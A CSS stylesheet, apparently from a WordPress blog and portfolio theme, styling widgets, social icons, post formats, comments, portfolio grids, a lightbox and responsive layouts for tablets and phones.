.widget_rss .rssSummary { padding-top:.2em; } 

/* tag cloud widget */
.tagcloud a { padding-right: .1em; font-size: 13px !important; background: #f7f7f7; padding: 8px 15px; margin-bottom: 3px; display: inline-block; }
.tagcloud a:hover { border: none; background: #eee; }
.tagcloud a:active { background: #e7e7e7; }

/* search widget */
#searchform label, #searchform #searchsubmit { display:none; }

/* CUSTOM WIDGETS */
/* recent entries widget */
.widget_popular_entries ul li:before { content: "\f006"; font-size:16px; top:0; }

/* EMAIL NEWSLETTER WIDGET */
.eemail_caption { padding:.5em .5em .5em 0; font-size:.9em; }
.eemail_msg { padding-top:5px; color:#F00; }
.eemail_textbox { padding-bottom:0; }
.eemail_button { padding-bottom:.8em; }
.eemail_textbox_class {	width:200px; }

/* FLICKR WIDGET */
.flickr_badge_image, .instagram-placeholder { display:inline-block; margin:0 .8em .6em 0; }
.flickr_badge_image img, .instagram-placeholder img { max-width:60px; padding:.2em; border:1px solid #eee; }
.flickr_badge_image a:hover, .instagram-placeholder a:hover { border:0; text-decoration:none; }
.flickr_badge_image a:hover img, .instagram-placeholder a:hover img { border-color: #ccc; }

/* INSTAGRAM WIDGET */
.instagram-placeholder img { max-width: 75px; }

/* FLICKR AND INSTAGRAM WIDGET IN FOOTER */
.site-footer .flickr_badge_image, .site-footer .instagram-placeholder { margin:0 .4em .3em 0; }
.site-footer .flickr_badge_image img, .site-footer .instagram-placeholder img { max-width:50px; }

/* TWITTER WIDGET */
.widget-twitter ul li { margin-bottom:3em; padding-top:.4em; max-width:26em; }
.widget-twitter ul li:before { content: "\f099"; font-size:22px; top:-0.2em; }
.widget-twitter ul li span { position:relative; display:block; margin-left:2em; padding:1em 1.4em; background:#f7f7f7; }
.widget-twitter ul li span:before { content:''; position:absolute; top:0; right:100%; width: 0; height: 0; border-top: 13px solid #e7e7e7; border-left: 15px solid transparent; }
.widget-twitter ul li span + a { float:right; margin-top:.4em; color:#aaa; }

/* Dynamic To Top */
#dynamic-to-top { border: 0; -webkit-border-radius: 0px; border-radius: 0px; box-shadow: none; -webkit-box-shadow: none; }
#dynamic-to-top:hover { background: #000; }

/* FOOTER WIDGET AREA */
.site-footer .widget-area { padding:2em 0; }

/* SOCIAL */
@font-face { font-family: 'JustVectorRegular'; font-weight: normal; font-style: normal;
    src: url('fonts/justvector/justvector-webfont.eot');
    src: url('fonts/justvector/justvector-webfont.eot?#iefix') format('eot'),
         url('fonts/justvector/justvector-webfont.woff') format('woff'),
         url('fonts/justvector/justvector-webfont.ttf') format('truetype'),
         url('fonts/justvector/justvector-webfont.svg#webfontmuk63VQd') format('svg');
}
.social { padding:0; margin:1em 0; list-style:none; }
.widget-area ul.social li:before { display:none; }
.social li, .widget-area ul.social li { display:inline-block; padding:0; margin-bottom: -3px; }
.social li a { display:block; float:left; line-height:90%; text-align:center; font-family: 'JustVectorRegular'; font-size:32px; padding: 8px 8px 4px 8px; min-width:27px; max-height:28px; color:#444; background:#fff; }
.entry-content .social a:not(.button), .widget-area ul.social li a { letter-spacing:0; border: 1px solid #ddd; color:#444; background:#fff; }
.social li a:hover { color:#fff !important; border-color:rgba(0,0,0,.9); background-color:#000; }
.social li a.facebook:hover { background-color:#3c5fac; }
.social li a.twitter:hover { background-color:#5ec3df; }
.social li a.flickr:hover { background-color:#FF0084; }
.social li a.rss:hover { background-color:#ff9900; }
.social li a.dribble:hover { background-color:#EA4C89; }
.social li a.lastfm:hover { background-color:#D51007; }
.social li a.linkedin:hover { background-color:#2089b5; }
.social li a.vimeo:hover { background-color:#0dadd6; }
.social li a.google:hover { background-color:#c63d2d; }
.social li a.forrst:hover { background-color:#5b9a68; }
.social li a.skype:hover { background-color:#00aff0; }
.social li a.picassa:hover { background-color:#ffd34e; }
.social li a.youtube:hover { background-color:#c8312b; }
.social li a.pinterest:hover { background-color:#cb2027; }
.social li a.instagram:hover { background-color:#3f729b; }
.social li a.tumblr:hover { background-color: #2C4762; }
.social li a.behance:hover { background-color: #3878F6; }
.social li a.blogger:hover { background-color: #fc9947; }
.social li a.delicious:hover { background-color: #3274d1; }
.social li a.digg:hover { background-color: #205891; }
.social li a.friendfeed:hover { background-color: #2f72c4; }
.social li a.github:hover { background-color: #000; }
.social li a.wordpress:hover { background-color: #0083b3; }
.social li a.pinterest:before, .social li a.instagram:before, .social li a.google:before { font-family: FontAwesome;  font-weight: normal; text-align:center; font-style: normal; pad text-decoration: inherit; font-size: 30px; }
.social li a.pinterest:before { content: "\f0d2"; }
.social li a.instagram:before { content: "\f083"; }
.social li a.google:before { content: "\f0d4"; }


/* -------------------------------------------- */
/* GRID PAGE */
.show-grid [class*="span"] { font-size:.8em; padding:1em 0; text-align:center; margin-bottom:1.2em; background:#eee; }


/* -------------------------------------------- */
/* 404 PAGE */
.not-found { padding:2em 0; text-align:center; }
.not-found h1 { margin: 0 0 .1em 0; font-size: 8em; letter-spacing: .03em; line-height:1; color:#333; text-shadow:1px 1px 0 #fff, 2px 2px 0 #ccc, 3px 3px 0 #ccc, 4px 4px 0 #ccc; }
.not-found p { font-size:.9em; font-style:italic; }


/* -------------------------------------------- */
/* SHORTCODES PAGE */
.show-buttons .button { margin:0 1em 1em 0; }

/* TABS */
.tabs { font-size:.9em; }
.tabs .tab-titles { padding:0; margin:0; }
.tabs .tab-titles li { display:inline-block; }
.tabs .tab-titles li a { display:inline-block; padding:.625em 1.4em; letter-spacing:0; border:0; cursor:pointer; border:1px solid #ccc; background-color:#f7f7f7; }
.tabs .tab-titles li a.active { border-top: 3px solid #444; background-color:#fff; border-bottom-color:#fff; } 
.tabs .tab-content { margin-top:-1px; border: 1px solid #ccc; }
.tabs .tab-content > div { padding: 1em 1.5em; display:none; background-color:#fff; }

/* TOGGLES */
.toggle { font-size:.9em; }
.toggle h4 { position:relative; font-size:1em; border-left:0; padding:.8em 1em .8em 2.4em; margin:0; cursor:pointer; border-bottom:1px solid #ddd; }
.toggle h4.active { border-bottom:0; }
.toggle h4:before { content: "\f0a9"; color:#aaa; position:absolute; top:0.35em; left:0; font-size:27px; line-height:1; }
.toggle h4:hover:before { color:#333; }
.toggle h4.active:before { content: "\f0ab"; color:#333; }
.toggle .toggle-content { display:none; padding:.5em 0 1em 0; border-bottom:1px solid #ddd; } 

/* ALERTS */
.alert { position:relative; padding:1.2em 1em 1em 4em; margin-bottom:1em; font-size:.9em; color:rgba(0,0,0,.7); text-shadow:0 1px 0 rgba(255,255,255,.9); border-top: 1px solid rgba(0,0,0,.1); border-bottom: 1px solid rgba(0,0,0,.1); background-color:#f7f7f7; }
.alert:before { content: "\f0c6"; color:#aaa; color:rgba(0,0,0,.7); position:absolute; top:0.6em; left:.9em; font-size:27px; line-height:1; }
.alert.success { background-color:#DEF1DA; }
.alert.success:before { content: "\f087"; }
.alert.info { background-color:#FAFCD9; }
.alert.info:before { content: "\f05a"; }
.alert.error { background-color:#FCD9D9; }
.alert.error:before { content: "\f06a"; }

/* CTA */
.cta, .project-action { margin:2em 0; padding:2em 0; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd; }
.cta h3, .cta p { margin:0; }
.cta .cta-button { text-align:right; }
.cta p { font-size:.9em; }

/* PROJECT ACTION */
.project-action { text-align:center; }
.project-action .button { margin-right:1em; }
.project-action .button:last-child { margin-right:0; }

/* INLINE LIGHTBOX */
.inline-lightbox { display: inline-block; }
.inline-lightbox .media-box { padding:0; }
.inline-lightbox.image .portfolio-info:before { content: "\f002"; }
.inline-lightbox.video .portfolio-info:before { content: "\f04b"; }
.inline-lightbox .portfolio-info:before { font-size: 3em; }


/* -------------------------------------------- */
/* BLOG */
.hentry { padding: 1.25em 0 2.5em 0; }
.blog-posts .entry-title, .portfolio-single .entry-title { font-size:1.9em;}
.entry-meta { padding:.6em 0 1.2em 0; color:#aaa; font-weight:400; font-size:.8em; letter-spacing:1px; text-align:center; }
.entry-meta a, .nav-single a, .comment-meta a, .comment-reply-link, .navigation a, .post-pagination a, .related-posts a, .archives a, .tabs .tab-titles li a { color:#333; border-bottom:1px dotted #ccc; }
.entry-meta a:hover, .site-content h1 a:hover, .nav-single a:hover, .comment-meta a:hover, .comment-reply-link:hover, .navigation a:hover, .post-pagination a:hover, .related-posts a:hover, .archives a:hover, .entry-content a.more-link:hover, .launch-wrap a:hover { color:#000; background-color:#f7f7f7; }
.entry-meta a:active, .nav-single a:active, .comment-meta a:active, .comment-reply-link:active, .navigation a:active, .post-pagination a:active, .related-posts a:active, .archives a:active, .entry-content a.more-link:active, .launch-wrap a:active { background-color:#eee; }
.entry-meta .edit-link { float:right; }
.entry-header, .post .entry-title { text-align:center; }
.entry-content { padding: .250em 0 1.250em 0; }
.page .entry-content { padding-top: 1em; }
.entry-meta { text-align: center; }
.entry-content a.more-link { display:block; max-width:18.75em; text-align:center; margin:2.5em auto 0 auto; padding:0.5em 0 0.4em 0; color:#444; font-weight:400; font-size:.85em; background:none; border-bottom:1px dotted #ccc; letter-spacing:2px; }
.entry-meta .comments-link:before { content: "\f0e5"; font-size:1em; margin-left: .6em; margin-right: -0.8em; display:inline-block; }
.featured-image { text-align:center; }
.site-content h1 a:active { border-bottom:1px dotted #ccc; }

/* POST FORMATS */
/* standart */
.hentry:before, .hentry.sticky:before { display:block; width:100%; text-align:center; font-size:2em; }

/* sticky */
.hentry.sticky:before { content: "\f08d"; }

/* aside */
.format-aside:before { content: "\f040"; }

/* quote */
.format-quote:before { font-family: Georgia, "Times New Roman", Times, serif; font-size:5.5em; max-height:.5em; line-height:1; content: "\201C"; }
.format-quote blockquote { font-size: 1.6em; margin:0; }
.format-quote blockquote cite { font-size: .7em; }
.format-quote blockquote:before { content: ""; }

/* link */
.format-link:before { content: "\f0a7"; }
.format-link .entry-content, .format-status .entry-content { text-align:center; }
.format-link .link-content a { font-size:1.1em; word-break:break-all;  background: #111; padding: .6em 1.2em; border-radius: 3px; color: #fff; display: inline-block; margin-top: .5em; }
.format-link header { text-align: center; }

/* status */
.format-status:before { content: "\f0c6"; }
.format-status .entry-content > p:first-child { padding: .7em; border: 1px dashed #ddd; }

/* chat */
.format-chat:before { content: "\f0e6"; }
.chat-row:after { display: table; content: ""; line-height: 0; }
.chat-author { float:left; width: 88px; font-size:.9em; text-transform:uppercase; }
.chat-text { padding-left: 100px; }
.chat-text p { margin-top: 0; }
.chat-author cite { display: inline-block; min-width:80%; margin-right: .1em; font-weight: bold; border-bottom: 1px dotted #ddd; }

/* video */
.format-video:before { content: "\f03d"; }

/* audio */
.format-audio:before { content: "\f001"; }
.mejs-audio { max-width: 480px; margin: 0 auto; }

/* image */
.format-image:before { content: "\f03e"; }
.format-image .entry-content { text-align: center; }

/* gallery */
.format-gallery:before { content: "\f083"; }
.flex-direction-nav a { text-align:center; color:#fff; }
.flex-direction-nav a:hover { background:#C30; color:#fff; }
.flex-direction-nav a:before { display:block; width:100%; text-align:center; font-size:18px; line-height:39px; }
.flex-direction-nav .flex-next:before { content: "\f061"; }
.flex-direction-nav .flex-prev:before { content: "\f060"; }
.flex-title { position:absolute; bottom:20px; left:20px; margin:0; padding: .5em 1em; color:#fff; background:#333; }

/* aside */
.format-aside .entry-content .aside-content { position:relative; padding:.8em 2em .4em 3.6em; margin-top:1em; line-height:1.9; color:#5a4f43; text-shadow:0 1px 0 white; background-color:#f2f6c1; border:1px solid #E0DACE; -webkit-box-shadow:inset 0 1px rgba(255, 255, 255, 0.5),inset 0 0 5px #d8e071;box-shadow:inset 0 1px rgba(255, 255, 255, 0.5),inset 0 0 5px #d8e071;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-image:-webkit-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-webkit-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);background-image:-moz-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-moz-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);background-image:-o-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-o-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px); background-size: 100% 100%; }
.format-aside .entry-content .aside-content:before {content:'';position:absolute;top:0;bottom:0; left:2em; width:2px;border:solid #efcfad;border-color:rgba(239, 207, 173, 0.9);border-width:0 1px;}

/* Pagination */
.navigation, .post-pagination { padding: 2em 0; }
.navigation > div { width:50%; float:left; }
.navigation a { display: inline-block; padding: .4em; }
.navigation .nav-next { text-align: right; }
.navigation .meta-nav { margin-right:.5em; }
.navigation .nav-next .meta-nav { margin-left:.5em; margin-right:0; }
/* Numbered Pagination */
.post-pagination ul { list-style:none; text-align: center; padding:0; }
.post-pagination li { display: inline-block; font-size: .9em; margin: 0 .1em; }
.post-pagination li a { display: inline-block; padding: .3em .9em; border-bottom: 1px solid #ddd;  }
.post-pagination li.current a, .post-pagination li.current a:hover { border: 0; border-bottom: 2px solid #555; }
.post-pagination li a:hover { border-bottom: 1px solid #555; background: none; } 


/* -------------------------------------------- */
/* BLOG SINGLE */
.blog-single .entry-meta { line-height:1.9; }
.nav-single, .navigation { padding:3em 0; font-size:.9em; }
.nav-single .meta-nav { margin-right: .6em; }
.nav-single .nav-next .meta-nav { margin-left: .6em; margin-right:0; }
.nav-single .nav-next { text-align:right; }
.nav-single h4 { color:#aaa; }

/* Comments */
.comments-area { padding:2em 0; } 
.commentlist { padding: .5em 0 1.5em 0; }
.comments-title span { font-size: .6em; color: #aaa; margin-left: 1em; margin-right: 1em; }
.comments-title span.on { font-style: italic; margin-right:0; }
.comments-area ol { list-style: none; padding-left:0; }
.comments-area ol li { padding-top: 1em; }
.comments-area ol ol { margin-left: 13%; }
.comments-area ol ol li { padding-top: 0; }
.comments-area ol ol ol { margin-left: 15%; }
.comments-area article { position:relative; margin-left:105px; margin-bottom:1em; padding:1em 1.6em; border: 1px solid #eee; border-left: 2px solid #555; }
.comments-area article:before { content:""; position:absolute; top:1em; right:100%; width: 0; height: 0; border-top: 12px solid #555; border-left: 16px solid transparent; }
.comment-meta img { position:absolute; top:0; left:-105px; }
.comments-area ol ol .comment-meta img { width:65px; left:-95px; }
.comments-area ol ol article { position:relative; margin-left:95px; }
.comment-meta .fn, .comment-reply-link { font-size:.9em; font-style:normal; font-weight:bold; text-transform:uppercase; }
.comment-meta .fn + a { float:right; font-size:.8em; font-style:italic; color: #aaa; border-bottom:0; }
.comment-content { font-size:.9em; color: #555; }
.comment-content p { margin: .8em 0 .2em 0; }
.comment .reply { text-align:right; }
.comment-reply-link { font-weight: normal; font-size: .8em; letter-spacing:3px; }

/* by post author */
.bypostauthor > article { border-left-color:#C30; }
.bypostauthor > article:before { border-top-color:#C30; }
.bypostauthor > article:after { position:absolute; bottom: -22px; right: .3em; font-size:18px; content: "\f097"; }

/* Comment Form */
#respond { padding: 0 0 1em 0; }
#respond h3 { font-size: 1.6em; }
.form-allowed-tags, .comment-notes { font-size:.9em; }
.form-allowed-tags code { margin-top:1em; }
.form-submit { margin-top: 2em; }

/* About The Author */
.about-author { padding: 2em 0; }
.author-bio { padding: 1em 0; border: 1px dotted #ddd; border-left:0; border-right:0; }
.author-img img { display:block; }
.author-img img:hover { opacity: .9; }
.author-info .author-name { text-transform:uppercase; }
.author-info p { font-size:.9em; margin: .4em 0; }
.author-info *:first-child { margin-top:0; }

/* Related Posts */
.related-posts { padding:2em 0; text-align:center; }
.related-posts ol { list-style:none; padding-left: 0; }
.related-posts ol li a { font-size:.9em; }

/* tags */
.blog-single footer.entry-meta { position:relative; }
.blog-single footer.entry-meta:before { position:absolute; top:-1.1em; left:50%; font-size:26px; content: "\f02b"; color:#aaa; }


/* -------------------------------------------- */
/* SEARCH RESULTS */
.page-header { text-align: center; }
.post-archive .hentry { padding-bottom: 1em; }
.post-archive .page-header { padding-bottom: 2em; }
.post-archive .page-title { font-size:1.6em; }
.post-archive .page-header span { font-size: .6em; color: #aaa; margin-left: .6em; margin-right: .6em; }
.post-archive .entry-title { font-size: 1.4em; margin-bottom:0; }


/* -------------------------------------------- */
/* ARCHIVES */
.archives { padding-top: 1em; }
.archives a { font-size:.9em; }
.archives ul { padding-left:0; }
.archives ul li { margin-bottom: .1em; }
.archives ul li::before { color:#999; }

/* Alternate Archive Design */
.archives-list.post-list { padding: 0; }
.archives-tag.post-list h2 { font-size: 1.5em; }
.archives-list h3 { font-size: 1em; }
.archives-tag.post-list { border-bottom: 1px dashed #ccc; }
.archives-tag.post-list:last-child { border-bottom: none; }
.archives-tag.post-list ul { text-align: center; }
.archives-tag.post-list li { display: inline-block; padding:0; margin-bottom: .1em; border: 0; }
.archives-tag.post-list a { display: inline-block; font-size: .9em; padding: .7em 2em; color: #fff; background: #333; }
.archives-tag.post-list a:hover { color: #fff; background: #222; }

/* -------------------------------------------- */
/* PORTFOLIO */

/* Filters */
#filters { text-align:center; list-style:none; padding:0; margin: .25em 0 1.2em 0; }
#filters li { display:inline-block; margin:0 1em; }
#filters li a { color: #bbb; font-style: italic; }
#filters li a:hover { color: #777; }
#filters .current a { color: #333; border-bottom: 1px solid #ddd; }

/* Portfolio Items */
.portfolio-items { min-height: 200px; }
.portfolio-items .hentry { float:left; width: 20%; padding: 0; }
.portfolio-items .hentry.x2 { width: 40%; }
.hentry .media-box img { display: block; }
.media-box { position: relative; padding: 0.5em; }
.media-box .mask { opacity:0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom:0; right:0; text-align: center; overflow: hidden; background: #fff; background: rgba(255,255,255, .95); }
.media-box:hover .mask { opacity:1; filter: alpha(opacity = 95); }
.media-box .mask .portfolio-info { display:none; position: absolute; top: 50%; margin-top: -2em; width: 100%; }
.media-box:hover .mask .portfolio-info { display: block; }
.portfolio-info:before { font-size: 1.2em; padding-bottom:.2em; text-align: center; content: "\f0b1"; }
.video .portfolio-info:before { content: "\f03d"; }
.audio .portfolio-info:before { content: "\f001"; }
.image .portfolio-info:before { content: "\f03e"; }
.url .portfolio-info:before { content: "\f0c1"; }
.portfolio-info h3 { max-width: 90%; padding: 0; margin: 0 auto .2em auto; font-size: 1em; }
.portfolio-info p { max-width: 90%; margin: 0 auto; font-size: .8em; color: #aaa; font-style: italic; }
.media-box .mask a { position:absolute; top: 0; left: 0; width: 100%; height: 100%; background:#fff; opacity:0; filter: alpha(opacity = 0); }

/* Ajax loadmore link */
a.loadmore { display:block; position:relative; margin: 3em auto 0 auto; max-width:25em; padding: 10px;  font-size: .9em; letter-spacing: 3px; text-align: center; text-transform: uppercase; color: #fff; background: #ddd; cursor: pointer; }
.loadmore:hover { background: #333; }
.loading, .loadmore.loading:after { background: transparent url(../images/bckg/loader_light.gif) no-repeat center center; }
.loadmore.loading:after { content: ""; position:absolute; top: 100%; left: 50%; margin: 24px 0 0 -35px; width:80px; height: 24px; z-index: -1; }
@media  (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 192dpi) { 
	.loading, .loadmore.loading:after { background-size: 70px 24px; background-image: url(../images/bckg/loader_light@2x.gif); }   
}

/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}


/* -------------------------------------------- */
/* PORTFOLIO DETAILS */
.department { margin: -0.6em 0 1.2em 0; text-transform: uppercase; font-size: .825em; letter-spacing: 3px; color: #999; }
.portfolio-single .nav-single, .navigation { padding-top: 0; }
.portfolio-single .nav-single h4 { color: #E7E7E7; font-size: 1.5em; margin-bottom: .1em; }
.portfolio-single .entry-content img, .portfolio-single .entry-content .media-wrap { margin-bottom: 2em; }
.portfolio-text { max-width: 960px; margin: auto; padding-bottom: 2em; text-align: center; }
.portfolio-text p { margin-top: 0; color: #999; }
.portfolio-text .launch-wrap { margin-top: 2em; }
.launch-wrap a { color: #333; font-style: italic; min-width: 12em; border-bottom: 1px solid #DDD; display: inline-block; padding: .4em 1em; }
.launch-wrap a:after { content: " →"; }
.back-to-portfolio a { font-style: normal; letter-spacing: 3px; }
.back-to-portfolio a:after { content: ""; }
.back-to-portfolio a:before { content: "→ "; }

/* Lightbox */
.lightbox.hidden { display: none; }
.fancy-ico, #fancybox-close { font-size: 1em; position: relative; top: 0.1em; }
#fancybox-close:before, .fancy-ico:before { display: inline; }
#fancybox-close:before { content: "\f00d"; font-size:1em; }
.fancy-ico:before { font-size: 3em; }
.fancy-ico { width: 50px; }
#fancybox-right-ico:before { content: "\f054"; }
#fancybox-left-ico:before { content: "\f053"; }
.fancy-ico, #fancybox-close { display:inline-block; padding:15px; line-height:64%; cursor:pointer; opacity:1; color: #fff; }
.fancy-ico:hover, #fancybox-close:hover { opacity:1; }
#fancybox-close { opacity: 1; color: #000; background: #fff; }
#fancybox-close:hover { background: #ddd; }


/* -------------------------------------------- */
/* HOME ALTERNATE */
.intro { text-align: center; }
.intro h2 { margin-top: .6em; }
.intro p { color: #999; font-style: italic; font-size: 1.4em; margin: 0 0 .6em 0; }
.intro p.launch-wrap { margin-top: 3em; font-size: 1em; }
.intro p.launch-wrap a { letter-spacing: 3px; font-style: normal; font-size: .9em; }
.intro .launch-wrap:before { display:block; width: 100%; margin-bottom: .2em; color: #444; font-size: 1.2em; text-align: center; content: "\f0b1"; }

/* POST LIST */
.post-list { padding-top: 2em; }
.post-list h2 { text-align: center; font-size: 1.9em; }
.post-list ul { list-style: none; padding: .4em 0 2em 0; }
.post-list a { color: #444; }
.post-list a:hover { color: #000; }
.post-list h3 { margin-top: 0; margin-bottom: 0; float: left; }
.post-list .date { color: #aaa; font-size: .9em; float: right; }
.post-list ul li { padding: 1.2em 0 .6em 0; border-bottom: 1px dashed #ddd; }
.post-list ul li:before,
.post-list ul li:after { content: " "; display: table; }
.post-list ul li:after { clear: both; }
.label { display: inline-block; padding: 0 .4em; color: #fff; background: #333; border-radius: 2px; }

/* CONTACT PAGE - MAP */
.map { margin-bottom: 3em; }
.map iframe { width: 100%; height: 200px; margin-top: .6em; }

/* SHARE LINKS */
.share-links { display: inline-block; position: relative; margin-left: .8em; }
.share-links a { color: #888; font-size: 14px; cursor: pointer; }
.share-links:before { content: "\f045"; color: #000; font-size: 1.6em; margin-left: .2em; margin-right: -0.8em; display:inline-block; }
.share-wrap { display: none; width: 90px; text-align: left; background-color: #fff; }
.share-wrap a { border: 0; }
.share-links .share-wrap { position:absolute; top: 100%; right:-1em; z-index:310; padding: 15px; border:1px solid #ddd; box-shadow: 0px 0px 8px 0px rgba(0,0,0,.1); }
.share-links .share-wrap:after { content: " "; position: absolute; right: 3em; bottom: 100%; pointer-events: none; width: 0; height: 0; border-bottom: 8px solid #555; border-right: 10px solid transparent; }
.share-wrap > div { padding-bottom: 2px; }
.share-wrap .facebook-wrap { padding-bottom: 9px; }
.fb-like > span { width: 450px !important; }
/* pinterest iframe fix */
#page ~ iframe { display: none; }
/* IE and firefox : facebook like fix */
/*.share-wrap .fb_iframe_widget > span,
.share-wrap .fb_iframe_widget iframe { height: 20px !important; width: 78px !important; }*/

/* BLOG MASONRY */
.blog-masonry { min-height: 200px; padding-bottom: 2em; }
.blog-masonry .hentry { float:left; width: 25%; padding: 20px 26px 0 26px; margin-bottom: 20px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */ }
.blog-masonry .hentry .entry-content { border-bottom: 2px solid #444; }
.blog-masonry .entry-meta { display: none; }
.blog-masonry .hentry h1 { font-size: 1.1em; }
.blog-masonry .hentry p { font-size: 0.925em; }
.blog-masonry .format-quote blockquote { padding: 0; font-size: 1.2em; }
.blog-masonry .format-aside .entry-content { margin-bottom: 30px; }
.blog-masonry .flex-direction-nav { display: none; }


/* -------------------------------------------- */
/* MEDIA QUERIES */

/* high res screens */
@media (min-width: 1200px) { 
	#secondary .widget { padding-left:4em; }
}
@media (min-width: 1400px) { 
	#secondary .widget { padding-left:5em; }
	.widget_calendar table tr td, .widget_calendar table tr th { padding: .5em 1.5em .4em 0; }
}
@media (min-width: 1600px) { 
	#secondary .widget { padding-left:6em; }
}
@media screen and (min-width: 768px) {
    .blog-single .post .entry-content > p {
		font-size: 18px;
		}
}

/* tablets */
@media (min-width: 768px) and (max-width: 979px) {
	
	/* HEADER */
	.main-navigation ul li { margin:0 0.75em; }
	
	/* SIDEBAR */
	.widget input[type=text], .widget textarea { width:90%; margin-right:0; }
	#secondary .flickr-badges { margin-right:-2em; }
}
/* smartphones */
@media (max-width: 767px) { 
	
	/* NAVIGATION */
	.main-navigation div.selector { display:block; }
	.main-navigation > ul { display:none; }
	
	.site-header { padding-top: 0.250em; }
	h1, .blog-posts .entry-title { font-size: 1.3em; }

	/* HEADER */
	.site-header { padding-bottom: 1em; }
	.site-header hgroup { padding: .875em 0; }
	h1.site-title { font-size:4em; margin-bottom:.16em; }
	h1.site-title img { max-height:160px; }
	.main-navigation > ul { padding: .4em 0; }
	.main-navigation > ul > li { padding: .5em 0; }
	.main-navigation ul ul { top:2.5em; }
	.site-description { margin: 0.23em 0; }
	
	/* BLOG */
	.hentry, .entry-content { padding-bottom: .5em; }
	a.more-link { margin-top:1.25em; }
	.blog-posts .entry-meta { display:none; font-size:.7em; line-height:192%; }
	.mejs-audio { max-width: 420px; }
	
	/* BLOG SINGLE */
	.comments-title span { display:block; }
	.comment-meta .fn + a { display:block; float:none; }
	.comments-area ol ol { margin-left: 5%; }
	.comments-area ol ol ol { margin-left: 8%; }
	.comment-meta img { position:static; top: auto; left:auto; float:left; margin: 0 1em .6em 0; }
	.comment-meta .fn { display: block; padding-top: 1em; }
	.comments-area article, .comments-area ol ol article { margin-left:0; }
	.comment-content { clear:left; }
	.about-author { text-align:center; }
	.author-img img { margin: 0 auto 1em auto; }
	
	/* 404 */
	.not-found h1 { font-size: 6em; }
	
	/* SIDEBAR */
	#secondary { padding-top:3em; }
	#secondary .widget { padding-left:0; padding-bottom:1.2em; }
	.widget_calendar table tr td, .widget_calendar table tr th { padding: .5em 1.6em .4em 0; }
	
	/* SHORTCODES */
	.cta, .cta .cta-button { text-align:center; }
	.cta .cta-button { margin-top: 1em; }
	.project-action { padding-bottom:.4em; }
	.project-action .button { margin-bottom:1em; }
	blockquote { padding-left:1em; padding-right:1em; }
	blockquote:before { top: -0.3em; font-size: 90px; }
	
	/* Home Alternate */
	.intro h2 { font-size: 1.4em; }
	
	/* POST LIST */
	.post-list h3 { float: none; font-size: 1em; }
	.post-list .date { float: none; }
	
}
/* smartphones */
@media (max-width: 480px) { 

	/* LAYOUT */
	.middle { padding-bottom: 2em; }
	
	/* SHORTCODES */
	.project-action .button { margin-right: 0; }
	
	/* Portfolio */
	.portfolio-info h3 { font-size: .8em; }
	.portfolio-info p { display: none; }
	
	/* Blog Masonry */
	.blog-masonry .hentry { float:left; width: 25%; padding: 20px 0 0 0; }
	
	/* Home alternate */
	.post-list h2 { font-size: 1.4em; }
	
	/* Form Elements */
	textarea { width:100%; min-width:0; max-width: 262px; }
	
	/* BLOG */
	.mejs-audio { max-width: 280px; }
}